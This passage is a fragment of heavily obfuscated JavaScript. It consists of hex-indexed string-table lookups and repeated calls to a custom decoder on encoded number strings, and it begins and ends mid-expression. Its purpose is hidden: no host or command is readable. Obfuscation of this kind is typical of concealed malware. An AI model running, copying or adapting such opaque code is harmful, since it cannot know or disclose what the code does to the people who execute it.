x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_